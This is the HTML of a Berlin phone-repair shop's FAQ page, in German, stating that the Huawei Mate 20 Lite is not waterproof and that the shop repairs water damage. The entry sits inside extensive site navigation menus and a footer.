class="fusion-megamenu-bullet"></span>Samsung Galaxy A20e</span></a></li></ul></li><li  id="menu-item-1806"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1806 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">J Reihe</a></div><ul class="sub-menu"><li  id="menu-item-1784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J7</span></a></li><li  id="menu-item-1783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J6</span></a></li><li  id="menu-item-1782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j5-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J5</span></a></li><li  id="menu-item-1781"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j3-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J3</span></a></li><li  id="menu-item-1780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j1-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J1</span></a></li></ul></li><li  id="menu-item-1807"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1807 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">Note Reihe</a></div><ul class="sub-menu"><li  id="menu-item-1785"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-10-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 10 Plus</span></a></li><li  id="menu-item-1786"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-10-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 10</span></a></li><li  id="menu-item-1789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-9-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 9</span></a></li><li  id="menu-item-1788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 8</span></a></li><li  id="menu-item-1787"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-4-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 4</span></a></li><li  id="menu-item-1790"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-edge-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note Edge</span></a></li></ul></li><li  id="menu-item-1808"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1808 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">X-Cover / M Reihe</a></div><ul class="sub-menu"><li  id="menu-item-2861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-m30s-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy M30s</span></a></li><li  id="menu-item-2860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-m20-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy M20</span></a></li><li  id="menu-item-1803"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-x-cover-4-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy X-Cover 3/4</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1545"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1545 fusion-dropdown-menu"  data-item-id="1545"><a  href="https://handyklinik.berlin/huawei-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Huawei</span></a><ul class="sub-menu"><li  id="menu-item-1725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1725 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#p-reihe" class="fusion-bottombar-highlight"><span>P Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1755"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p30-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei P30 Pro</span></a></li><li  id="menu-item-1752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p20-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei P20 Pro</span></a></li><li  id="menu-item-1751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p20-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P20 Lite</span></a></li><li  id="menu-item-1753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p20-reparatur" class="fusion-bottombar-highlight"><span>Huawei P20</span></a></li><li  id="menu-item-1749"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p10-plus-reparatur" class="fusion-bottombar-highlight"><span>Huawei P10 Plus</span></a></li><li  id="menu-item-1748"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p10-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P10 Lite</span></a></li><li  id="menu-item-1750"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p10-reparatur" class="fusion-bottombar-highlight"><span>Huawei P10</span></a></li><li  id="menu-item-1760"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p9-plus-reparatur" class="fusion-bottombar-highlight"><span>Huawei P9 Plus</span></a></li><li  id="menu-item-1759"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p9-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P9 Lite</span></a></li><li  id="menu-item-1761"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p9-reparatur" class="fusion-bottombar-highlight"><span>Huawei P9</span></a></li><li  id="menu-item-1757"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p8-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P8 Lite</span></a></li><li  id="menu-item-1758"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p8-reparatur" class="fusion-bottombar-highlight"><span>Huawei P8</span></a></li><li  id="menu-item-1747"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p-smart-reparatur" class="fusion-bottombar-highlight"><span>Huawei P Smart</span></a></li></ul></li><li  id="menu-item-1727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1727 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#mate-reihe" class="fusion-bottombar-highlight"><span>Mate Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1754"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p30-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P30 Lite</span></a></li><li  id="menu-item-1756"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p30-reparatur" class="fusion-bottombar-highlight"><span>Huawei P30</span></a></li><li  id="menu-item-1741"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-20-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 20 Pro</span></a></li><li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-20-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 20 Lite</span></a></li><li  id="menu-item-1742"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-20-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 20</span></a></li><li  id="menu-item-1738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-10-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 10 Pro</span></a></li><li  id="menu-item-1737"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-10-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 10 Lite</span></a></li><li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-10-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 10</span></a></li><li  id="menu-item-1744"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-9-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 9</span></a></li><li  id="menu-item-1743"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-8-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 8</span></a></li></ul></li><li  id="menu-item-1769"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1769 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/y-reihe" class="fusion-bottombar-highlight"><span>Y Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1767"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y7-2018-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y7 2018</span></a></li><li  id="menu-item-1766"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y7-2017-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y7 2017</span></a></li><li  id="menu-item-1765"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y6-pro-2017-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y6 Pro 2017</span></a></li><li  id="menu-item-1764"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y6-2018-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y6 2018</span></a></li><li  id="menu-item-1763"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y6-2017-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y6 2017</span></a></li><li  id="menu-item-1762"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y5-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y5</span></a></li></ul></li><li  id="menu-item-1726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1726 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#honor" class="fusion-bottombar-highlight"><span>Honor</span></a><ul class="sub-menu"><li  id="menu-item-1732"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-10-view-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 10 View</span></a></li><li  id="menu-item-1731"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-10-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 10</span></a></li><li  id="menu-item-1736"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-9-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 9</span></a></li><li  id="menu-item-1735"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-8-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 8</span></a></li><li  id="menu-item-1734"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-6x-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 6X</span></a></li><li  id="menu-item-1729"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-ascend-y300-reparatur" class="fusion-bottombar-highlight"><span>Huawei Ascend Y300</span></a></li><li  id="menu-item-1730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-gx8-reparatur" class="fusion-bottombar-highlight"><span>Huawei GX8</span></a></li></ul></li><li  id="menu-item-1728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1728 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#nova-reihe" class="fusion-bottombar-highlight"><span>Nova Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1745"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-nova-2-reparatur" class="fusion-bottombar-highlight"><span>Huawei Nova 2</span></a></li><li  id="menu-item-1746"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-nova-plus-reparatur" class="fusion-bottombar-highlight"><span>Huawei Nova Plus</span></a></li></ul></li></ul></li><li  id="menu-item-1546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"  data-item-id="1546"><a  href="https://handyklinik.berlin/htc-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">HTC</span></a></li><li  id="menu-item-1547"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"  data-item-id="1547"><a  href="https://handyklinik.berlin/sony-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Sony</span></a></li><li  id="menu-item-1548"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"  data-item-id="1548"><a  href="https://handyklinik.berlin/lg-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">LG</span></a></li><li  id="menu-item-1549"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"  data-item-id="1549"><a  href="https://handyklinik.berlin/nokia-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Nokia</span></a></li><li  id="menu-item-2597"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"  data-item-id="2597"><a  href="https://handyklinik.berlin/sonstige-hersteller-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Sonstige</span></a></li><li  id="menu-item-2233"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"  data-item-id="2233"><a  href="https://handyklinik.berlin/tablet-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Tablets</span></a></li><li  id="menu-item-2267"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2267"  data-item-id="2267"><a  href="/#CTA" class="fusion-bottombar-highlight"><span class="menu-text">Termin buchen</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Suche" data-title="Suche" title="Suche" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a> <a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a></div><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav><div class="fusion-clearfix"></div><div class="fusion-mobile-menu-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://handyklinik.berlin/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Suche nach:</span> <input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" /></div></div></form></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container"></div><div class="avada-page-titlebar-wrapper"><div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"><h1 class="entry-title">Ist das Huawei Mate 20 Lite wasserdicht?</h1></div></div></div></div></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="width: 100%;"><div class="single-navigation clearfix"> <a href="https://handyklinik.berlin/faq-items/kann-man-das-huawei-mate-10-lite-display-reparieren" rel="prev">Zurück</a> <a href="https://handyklinik.berlin/faq-items/kann-man-den-huawei-p8-lite-akku-wechseln" rel="next">Vor</a></div><article id="post-2800" class="post post-2800 avada_faq type-avada_faq status-publish format-standard hentry faq_category-huawei-mate-20-lite"><h2 class="entry-title fusion-post-title">Ist das Huawei Mate 20 Lite wasserdicht?</h2><div class="post-content"><p>Nein, das Huawei Mate 20 Lite ist nicht wasserdicht. Daher kann es zu einem Wasserschaden kommen. Hierfür bieten wir aber eine Reparatur an.</p></div><div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:35:31+01:00</span><span>September 14th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Ist das Huawei Mate 20 Lite wasserdicht?</span></span></span></div></div><div class="fusion-theme-sharing-box fusion-single-sharing-box share-box"><h4>Teilen Sie diesen Artikel!</h4><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht&amp;t=Ist%20das%20Huawei%20Mate%2020%20Lite%20wasserdicht%3F" target="_blank"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?text=Ist%20das%20Huawei%20Mate%2020%20Lite%20wasserdicht%3F&amp;url=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="http://reddit.com/submit?url=https://handyklinik.berlin/faq-items/ist-das-huawei-mate-20-lite-wasserdicht&amp;title=Ist%20das%20Huawei%20Mate%2020%20Lite%20wasserdicht%3F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht&amp;title=Ist%20das%20Huawei%20Mate%2020%20Lite%20wasserdicht%3F&amp;summary=Nein%2C%20das%20Huawei%20Mate%2020%20Lite%20ist%20nicht%20wasserdicht.%20Daher%20kann%20es%20zu%20einem%20Wasserschaden%20kommen.%20Hierf%C3%BCr%20bieten%20wir%20aber%20eine%20Reparatur%20an." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht&amp;name=Ist%20das%20Huawei%20Mate%2020%20Lite%20wasserdicht%3F&amp;description=Nein%2C%20das%20Huawei%20Mate%2020%20Lite%20ist%20nicht%20wasserdicht.%20Daher%20kann%20es%20zu%20einem%20Wasserschaden%20kommen.%20Hierf%C3%BCr%20bieten%20wir%20aber%20eine%20Reparatur%20an." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht&amp;description=Nein%2C%20das%20Huawei%20Mate%2020%20Lite%20ist%20nicht%20wasserdicht.%20Daher%20kann%20es%20zu%20einem%20Wasserschaden%20kommen.%20Hierf%C3%BCr%20bieten%20wir%20aber%20eine%20Reparatur%20an.&amp;media=" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fhandyklinik.berlin%2Ffaq-items%2Fist-das-huawei-mate-20-lite-wasserdicht&amp;title=Ist%20das%20Huawei%20Mate%2020%20Lite%20wasserdicht%3F&amp;description=Nein%2C%20das%20Huawei%20Mate%2020%20Lite%20ist%20nicht%20wasserdicht.%20Daher%20kann%20es%20zu%20einem%20Wasserschaden%20kommen.%20Hierf%C3%BCr%20bieten%20wir%20aber%20eine%20Reparatur%20an." target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:?subject=Ist%20das%20Huawei%20Mate%2020%20Lite%20wasserdicht%3F&amp;body=https://handyklinik.berlin/faq-items/ist-das-huawei-mate-20-lite-wasserdicht" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a><div class="fusion-clearfix"></div></div></div></div><section class="about-author"><div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:10px;margin-bottom:15px;"><h3 class="title-heading-left" style="margin:0;"> Über den Autor: <a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></h3></div><div class="about-author-container"><div class="avatar"> <img alt='' src='https://secure.gravatar.com/avatar/cbb480c13e9f22dba5a9c5017c1452a9?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbb480c13e9f22dba5a9c5017c1452a9?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' decoding='async'/></div><div class="description"></div></div></section></article></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-3 fusion-widget-area"><div class="fusion-column col-lg-4 col-md-4 col-sm-4"><section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">handyklinik.berlin</h4><div class="menu-footer-handyklinik-berlin-container"><ul id="menu-footer-handyklinik-berlin" class="menu"><li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://handyklinik.berlin/handy-reparatur-berlin">Die Handyklinik</a></li><li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://handyklinik.berlin/anfahrt">Anfahrt</a></li><li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://handyklinik.berlin/faq">FAQ</a></li><li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1488"><a href="https://handyklinik.berlin/blog">Blog</a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-4 col-md-4 col-sm-4"><section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Rechtliches</h4><div class="menu-footer-rechtliches-container"><ul id="menu-footer-rechtliches" class="menu"><li id="menu-item-1475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1475"><a href="https://handyklinik.berlin/impressum">Impressum</a></li><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://handyklinik.berlin/agb">AGB</a></li><li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://handyklinik.berlin/widerrufsrecht">Widerrufsrecht</a></li><li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1474"><a rel="privacy-policy" href="https://handyklinik.berlin/datenschutzerklaerung">Datenschutzerklärung</a></li><li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://handyklinik.berlin/batterieverordnung">Batterieverordnung</a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4"><section id="nav_menu-4" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Kontakt</h4><div class="menu-footer-kontakt-container"><ul id="menu-footer-kontakt" class="menu"><li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1477"><a href="tel://03043095959">030 43 09 59 59</a></li><li id="menu-item-1478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1478"><a href="mailto:handyklinik@telefonic.com">handyklinik@telefonic.com</a></li><li id="menu-item-1480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1480"><a href="https://www.facebook.com/handyklinik.info/">Facebook</a></li><li id="menu-item-1479" class="menu-item 